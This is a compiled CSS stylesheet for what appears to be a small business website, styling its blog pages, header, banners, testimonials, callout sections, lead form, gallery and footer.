.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #FF4848; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FF4848 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .contact { display: inline-block; margin: 0.25rem 0 0.75rem 0; color: #FF4848; font-size: 1.1rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #FFC400; font-size: 1rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media screen and (max-width: 39.9375em) { header.page-header .logo { width: 100%; -webkit-transition: .3s; transition: .3s; max-width: 11.8rem; }
  header.page-header.is-stuck .logo { width: 30%; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .contact { margin: 0.75rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header { position: relative; }
  header.page-header::before { content: ''; width: 100%; height: 1.45rem; background-color: #EBEBEB; position: absolute; top: 0; left: 0; z-index: 0; }
  header.page-header > * { position: relative; z-index: 1; }
  header.page-header .phone-message { color: #FF4848; font-size: 1.2rem; font-weight: bold; font-family: "Open Sans", sans-serif; padding-top: 0.5rem; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: -0.5rem 0 0; width: 90%; }
  header.page-header .contact { margin: 0.75rem 0; }
  header.page-header .contact .phone a { position: relative; color: #333333; font-size: 1.6rem; font-family: "Oswald", sans-serif; font-weight: bold; }
  header.page-header .contact .phone a::before { content: ''; position: absolute; left: -1.5rem; top: 0; bottom: 0; margin: auto; height: 0.95rem; width: 1.1rem; background-image: url("/images/arrow-red.png"); background-size: contain; background-position: center; background-repeat: no-repeat; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #FF4848; background-color: #fff; background-image: url("/images/home-banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { font-family: "Oswald", sans-serif; margin: 0 1rem 2rem 1rem; color: #fefefe; font-family: "Oswald", sans-serif; font-size: 1.25rem; font-weight: bold; }

.banner.full-width-banner .banner-message { font-family: "Open Sans", sans-serif; font-weight: bold; margin: 2rem 1rem 0.25rem 1rem; color: #fefefe; font-size: 1rem; }

.banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/home-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0 1rem 2rem 1rem; font-size: 1.75rem; }
  .banner.full-width-banner .banner-message { margin: 2rem 1rem 0.25rem 1rem; font-size: 1.3rem; }
  .banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .banner-heading { margin: 1rem 0 10rem 0; font-size: 2rem; }
  .banner.full-width-banner .banner-message { margin: 6.5rem 0 1rem 0; font-size: 1.5rem; }
  .banner.full-width-banner .button { margin: 0 0 5rem 0; } }

.breadcrumbs { background: #fefefe; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1rem 0; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; background-position: left top; text-align: center; background-repeat: no-repeat; }

.section-testimonial .heading { font-family: "Oswald", sans-serif; margin: 0 0 1rem 0; color: #333333; font-size: 1.4rem; font-weight: bold; }

.section-testimonial img { margin: 0.5rem 0; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.5; color: #333333; }

.section-testimonial blockquote q { font-family: "Open Sans", sans-serif; font-size: 1.1rem; font-weight: 300; font-style: italic; }

.section-testimonial cite { font-family: "Open Sans", sans-serif; margin-top: 0.7rem; color: #333333; font-size: 1.2rem; font-weight: 600; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; font-size: 1.4rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 3rem 0; text-align: left; background-position: center; }
  .section-testimonial img { margin: 1rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-contact { text-align: center; }

.callout-contact > .row.columns > .row > .columns { padding: 1rem; background-color: #fefefe; border-bottom: 0.05rem solid #CCCCCC; }

.callout-contact > .row.columns > .row > .columns:first-of-type { border-bottom: none; margin-bottom: 1rem; }

.callout-contact > .row.columns > .row > .columns:first-of-type .row .columns.small-5 { text-align: left; font-weight: bold; font-size: 1rem; }

.callout-contact > .row.columns > .row > .columns:first-of-type .row .columns.small-7 { text-align: right; font-size: 1rem; }

.callout-contact div.heading { color: #333333; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; margin-bottom: 1rem; }

.callout-contact p { font-size: 1rem; }

.callout-contact a.address { color: #333333; text-decoration: none; font-size: 1rem; }

.callout-contact a.phone { color: #333333; text-decoration: none; font-weight: 800; font-size: 1.6rem; }

@media print, screen and (min-width: 40em) { .callout-contact > .row.columns > .row > .columns:nth-child(2) { border-right: 0.05rem solid #CCCCCC; } }

@media print, screen and (min-width: 64em) { .callout-contact { margin-top: -5rem; }
  .callout-contact > .row.columns > .row > .columns { border-bottom: none; position: relative; margin-bottom: 3rem; padding: 4rem 2rem 2rem; }
  .callout-contact > .row.columns > .row > .columns img { position: absolute; top: -3rem; left: 0; right: 0; margin: auto; }
  .callout-contact > .row.columns > .row > .columns:first-of-type { border-right: 0.05rem solid #CCCCCC; margin-bottom: 3rem; }
  .callout-contact > .row.columns > .row > .columns:first-of-type .row .columns.small-5 { font-size: 0.8rem; }
  .callout-contact > .row.columns > .row > .columns:first-of-type .row .columns.small-7 { font-size: 0.8rem; } }

@media screen and (min-width: 78.75em) { .callout-contact > .row.columns > .row > .columns:first-of-type .row .columns.small-5 { font-size: 1rem; }
  .callout-contact > .row.columns > .row > .columns:first-of-type .row .columns.small-7 { font-size: 1rem; } }

/*======================================= Callout Services =======================================*/
.callout-services { padding: 0 0 1rem; background: #444444; background: radial-gradient(circle, #444444 0%, #222222 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1); }

.callout-services .heading { color: #fefefe; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; text-align: center; }

.callout-services .message { font-family: "Open Sans", sans-serif; color: #fefefe; text-align: center; width: 100%; max-width: 25.25rem; margin: 0 auto 2rem; font-size: 1rem; }

.callout-services .callout-icons { text-align: center; }

.callout-services .callout-icons a { display: block; color: #fefefe; font-family: "Oswald", sans-serif; font-weight: bold; font-size: 0.9rem; margin-bottom: 1rem; }

.callout-services .callout-icons a:hover, .callout-services .callout-icons a:focus { color: #FF4848; }

.callout-services .callout-icons a:hover svg path, .callout-services .callout-icons a:focus svg path { fill: #FF4848; }

.callout-services .callout-icons a br { display: none; }

.callout-services .callout-icons a .img-wrapper { height: 5rem; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .callout-services .callout-icons a { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .callout-services { padding: 2rem 0; }
  .callout-services .callout-icons a { margin-bottom: 1rem; font-size: 1.1rem; }
  .callout-services .callout-icons a br { display: inline; }
  .callout-services .callout-icons a .img-wrapper { margin-bottom: 1rem; } }

@media screen and (min-width: 78.75em) { .callout-services .callout-icons a { font-size: 1.2rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { background: #444444; background: radial-gradient(circle, #444444 0%, #222222 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1); text-align: center; padding: 1rem 0; }

.callout-bar a.button { padding: .7rem 1rem; margin-bottom: 0; }

.callout-bar a.button::after { content: none; }

.callout-bar > * { color: #fefefe; }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-lead-form { background: #ededed; background: -webkit-gradient(linear, left bottom, left top, from(#ededed), to(white)); background: linear-gradient(0deg, #ededed 0%, white 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ededed", endColorstr="#ffffff", GradientType=1); }

.callout-lead-form .left { background-image: url("/images/footer-bg.jpg"); background-size: cover; background-position: center; padding-top: 1rem; padding-bottom: 1rem; }

.callout-lead-form .left > * { color: #fefefe; }

.callout-lead-form .left img { margin: 1rem 0; }

.callout-lead-form .left p.cta, .callout-lead-form .left p.cta a { font-weight: bold; font-family: "Oswald", sans-serif; font-size: 1.6rem; text-decoration: none; color: #fefefe; margin-bottom: 0; }

.callout-lead-form .right { text-align: center; padding-top: 1rem; padding-bottom: 1rem; }

.callout-lead-form .right h2, .callout-lead-form .right h3, .callout-lead-form .right form { width: 100%; max-width: 21.9rem; margin: 0 auto 1rem; }

.callout-lead-form .right form .form-required-div { font-weight: 400; font-family: "Open Sans", sans-serif; font-size: 0.8rem; font-style: italic; }

.callout-lead-form .right form input[type="text"].form_text, .callout-lead-form .right form input[type="email"].form_text, .callout-lead-form .right form input[type="url"], .callout-lead-form .right form textarea.form_textarea, .callout-lead-form .right form select { background-color: #fefefe; color: #333333; -webkit-box-shadow: none; box-shadow: none; border: 0.05rem solid #CCCCCC; font-size: 1rem; }

.callout-lead-form .right form input[type="text"].form_text, .callout-lead-form .right form input[type="email"].form_text, .callout-lead-form .right form input[type="url"], .callout-lead-form .right form select { height: 2.5rem; }

.callout-lead-form .right form .error-list { text-align: left; }

.callout-lead-form .right form ::-webkit-input-placeholder { color: #333333; }

.callout-lead-form .right form ::-moz-placeholder { color: #333333; }

.callout-lead-form .right form :-ms-input-placeholder { color: #333333; }

.callout-lead-form .right form ::-ms-input-placeholder { color: #333333; }

.callout-lead-form .right form ::placeholder { color: #333333; }

.callout-lead-form .right form #CompleteForm { background-color: #FF4848; font-family: "Oswald", sans-serif; text-transform: none; -webkit-box-shadow: none; box-shadow: none; font-size: 1rem; }

.callout-lead-form .right form #CompleteForm:hover, .callout-lead-form .right form #CompleteForm:focus { background-color: #982c2c; }

@media print, screen and (min-width: 64em) { .callout-lead-form { position: relative; }
  .callout-lead-form::after { content: ''; width: 55%; height: 100%; background-image: url("/images/footer-bg.jpg"); background-size: cover; background-position: center; position: absolute; left: 0; top: 0; z-index: 0; }
  .callout-lead-form > * { position: inherit; z-index: 10; }
  .callout-lead-form .left { background-image: none; }
  .callout-lead-form .left h2 { font-size: 1.6rem; }
  .callout-lead-form .left p:not(.cta) { font-size: 1.2rem; }
  .callout-lead-form .left .left-wrapper { position: relative; top: 50%; -webkit-transform: perspective(1px) translateY(-50%); transform: perspective(1px) translateY(-50%); } }

@media screen and (min-width: 78.75em) { .callout-lead-form::after { width: 53%; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; }

.footer-callout .footer-nav { padding: 1rem 0 0.5rem; background-color: #fefefe; }

.footer-callout .footer-nav .footer-links { text-align: center; }

.footer-callout .footer-nav .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

.footer-callout .footer-nav .footer-links ul li:last-child a { border: 0; }

.footer-callout .footer-nav .footer-links a { font-family: "Oswald", sans-serif; color: inherit; text-decoration: none; font-size: 1.1rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #3b3b3b; min-width: 10rem; }

.footer-callout .footer-nav .footer-links a:hover { background: black; }

.footer-callout .lower { background: white; background: -webkit-gradient(linear, left bottom, left top, from(white), to(#ededed)); background: linear-gradient(0deg, white 0%, #ededed 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ededed",GradientType=1); padding: 1rem 0; text-align: center; }

.footer-callout .lower .heading { font-weight: 800; font-size: 1rem; margin-bottom: 0.5rem; }

.footer-callout .lower .footer-address-info a { color: #333333; font-size: 1rem; text-decoration: none; }

.footer-callout .lower .phone { margin-bottom: 0.5rem; }

.footer-callout .lower .phone a { position: relative; color: #333333; font-size: 1.2rem; font-family: "Oswald", sans-serif; font-weight: bold; text-decoration: none; }

.footer-callout .lower .phone a::before { content: ''; position: absolute; left: -1.5rem; top: 0; bottom: 0; margin: auto; height: 0.95rem; width: 1.1rem; background-image: url("/images/arrow-red.png"); background-size: contain; background-position: center; background-repeat: no-repeat; }

.footer-callout .lower img.cards { margin-bottom: 1rem; }

.footer-callout .lower .gmb-icon { background: transparent; }

.footer-callout .lower .gmb-icon svg { height: 100%; max-height: 2.75rem; width: auto; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }

.footer-callout .lower .gmb-icon svg .cls-1 { fill: #3297d4; }

.footer-callout .lower .gmb-icon svg:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

@media screen and (max-width: 39.9375em) { .footer-callout .columns + .columns { margin-top: 1rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .footer-nav { padding: 1rem 0; }
  .footer-callout .footer-nav .footer-links ul { padding: 0; background-color: #fefefe; border: none; }
  .footer-callout .footer-nav .footer-links ul li { display: inline-block; margin-left: 1rem; }
  .footer-callout .footer-nav .footer-links ul li a { font-size: 1.1rem; background: transparent; color: #333333; display: inline; padding: 0; border: 0; }
  .footer-callout .footer-nav .footer-links ul li a:hover { background: transparent; }
  .footer-callout .footer-nav .footer-links ul li::before { margin-right: 1rem; content: "|"; color: #CCCCCC; }
  .footer-callout .footer-nav .footer-links ul li:first-of-type { margin-left: 0; }
  .footer-callout .footer-nav .footer-links ul li:first-of-type::before { display: none; }
  .footer-callout .lower { padding: 2rem 0; } }

@media screen and (min-width: 78.75em) { .footer-callout .footer-nav .footer-links ul li { margin-left: 2.5rem; }
  .footer-callout .footer-nav .footer-links ul li::before { margin-right: 2.5rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2rem; height: 2rem; font-size: 1.25rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; background-color: #1A1A1A; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer .footer-copyright, footer.page-footer .footer-copyright a { color: #686868; font-size: 0.8rem; }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #F8F8F8; padding: 0.7rem 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.7rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.7rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-text h1 + img, .content .content-text .sub-banner #sub-banner-container > * + img, .sub-banner .content .content-text #sub-banner-container > * + img { margin: 1rem 0; }

.content .content-text .row + .row { margin-top: 1rem; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 1.5rem 0 0; }
  .content .content-text { padding: 1.5rem 1.5rem 1.5rem 0.75rem; }
  .content .content-text .row + .row { margin-top: 3rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1.5rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1rem 0; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-text .row + .row { margin-bottom: 1rem; }

.home-page.content .content-text img.bars.noframe, .home-page.content .content-text img.bars.picframe, .home-page.content .content-text img.bars.innerframe { margin: 1rem 0; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3rem 0 1.5rem; }
  .home-page.content .content-text { padding: 0 1.5rem 0 0.75rem; }
  .home-page.content .content-text .row + .row { margin-bottom: 2rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

.additional-content-area { padding-top: 1rem !important; padding-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding-top: 3rem !important; padding-bottom: 3rem; } }

#extraContent0 { background: #444444; background: radial-gradient(circle, #444444 0%, #222222 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1); text-align: center; }

#extraContent0 a.button { padding: .7rem 1rem; margin-bottom: 0; }

#extraContent0 a.button::after { content: none; }

#extraContent0 > * { color: #fefefe; }

#extraContent2 { background: #ededed; background: -webkit-gradient(linear, left bottom, left top, from(#ededed), to(white)); background: linear-gradient(0deg, #ededed 0%, white 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ededed",endColorstr="#ffffff",GradientType=1); }

#extraContent2 .left { background-image: url("/images/footer-bg.jpg"); background-size: cover; background-position: center; padding-top: 1rem; padding-bottom: 1rem; }

#extraContent2 .left > * { color: #fefefe; }

#extraContent2 .left img { margin: 1rem 0; }

#extraContent2 .left p.cta, #extraContent2 .left p.cta a { font-weight: bold; font-family: "Oswald", sans-serif; font-size: 1.6rem; text-decoration: none; color: #fefefe; margin-bottom: 0; }

#extraContent2 .right { text-align: center; padding-top: 1rem; padding-bottom: 1rem; }

#extraContent2 .right h2, #extraContent2 .right h3, #extraContent2 .right form { width: 100%; max-width: 21.9rem; margin: 0 auto 1rem; }

#extraContent2 .right form .form-required-div { font-weight: 400; font-family: "Open Sans", sans-serif; font-size: 0.8rem; font-style: italic; }

#extraContent2 .right form input[type="text"].form_text, #extraContent2 .right form input[type="email"].form_text, #extraContent2 .right form input[type="url"], #extraContent2 .right form textarea.form_textarea, #extraContent2 .right form select { background-color: #fefefe; color: #333333; -webkit-box-shadow: none; box-shadow: none; border: 0.05rem solid #CCCCCC; font-size: 1rem; }

#extraContent2 .right form input[type="text"].form_text, #extraContent2 .right form input[type="email"].form_text, #extraContent2 .right form input[type="url"], #extraContent2 .right form select { height: 2.5rem; }

#extraContent2 .right form .error-list { text-align: left; }

#extraContent2 .right form ::-webkit-input-placeholder { color: #333333; }

#extraContent2 .right form ::-moz-placeholder { color: #333333; }

#extraContent2 .right form :-ms-input-placeholder { color: #333333; }

#extraContent2 .right form ::-ms-input-placeholder { color: #333333; }

#extraContent2 .right form ::placeholder { color: #333333; }

#extraContent2 .right form #CompleteForm { background-color: #FF4848; font-family: "Oswald", sans-serif; text-transform: none; -webkit-box-shadow: none; box-shadow: none; font-size: 1rem; }

#extraContent2 .right form #CompleteForm:hover, #extraContent2 .right form #CompleteForm:focus { background-color: #982c2c; }

@media print, screen and (min-width: 64em) { #extraContent2 { position: relative; }
  #extraContent2::after { content: ''; width: 55%; height: 100%; background-image: url("/images/footer-bg.jpg"); background-size: cover; background-position: center; position: absolute; left: 0; top: 0; z-index: 0; }
  #extraContent2 > * { position: inherit; z-index: 10; }
  #extraContent2 .left { background-image: none; }
  #extraContent2 .left h2 { font-size: 1.6rem; }
  #extraContent2 .left p:not(.cta) { font-size: 1.2rem; }
  #extraContent2 .left .left-wrapper { position: relative; top: 50%; -webkit-transform: perspective(1px) translateY(-50%); transform: perspective(1px) translateY(-50%); } }

@media screen and (min-width: 78.75em) { #extraContent2::after { width: 53%; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #fefefe; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; text-align: center; }

.sub-banner br { display: none; }

